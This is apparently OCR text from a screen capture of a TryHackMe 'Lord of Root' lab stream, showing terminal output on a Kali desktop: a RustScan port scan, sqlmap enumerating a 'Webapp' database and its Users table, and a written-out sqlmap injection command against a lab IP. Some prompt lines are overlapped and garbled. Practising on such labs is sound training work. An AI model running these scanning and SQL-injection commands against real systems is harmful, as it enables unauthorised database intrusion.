 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:09
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 112x22
[12:08:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[12:08:27] [INFO] retrieved:
[12:08:37] [INFO] adjusting time delay to 1 second due to good response times
Users
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[12:08:50] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.loc
al/share/sqlmap/output/results-06252022_1208pm.csv'
[*] ending @ 12:08:50 /2022-06-25/
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$ sqlmap -u "http://10.10.0.7:1337/978345210/index.php" --forms --dbms=mysql -D Webapp -T users --level=5 --ri
sk=3
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 59x24
/978345210/index.php/b59de9f6-e8cf-4ebc-b4d4-e9ae42c1f220 =
> 200 (Length: 485). To continue please exclude the status
code, the length or use the --wildcard switch
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Str┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
└─$ 1 ⨯
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 173x15
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.0.7:22
Open 10.10.0.7:1337
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$